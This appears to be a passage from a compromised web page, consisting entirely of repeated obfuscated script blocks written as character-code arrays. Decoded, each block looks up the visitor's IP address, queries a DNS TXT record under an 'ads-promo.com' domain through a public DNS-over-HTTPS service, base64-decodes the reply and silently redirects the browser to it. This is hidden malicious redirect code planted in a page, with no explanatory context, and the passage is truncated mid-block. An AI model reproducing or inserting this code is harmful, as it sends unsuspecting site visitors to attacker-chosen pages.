50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,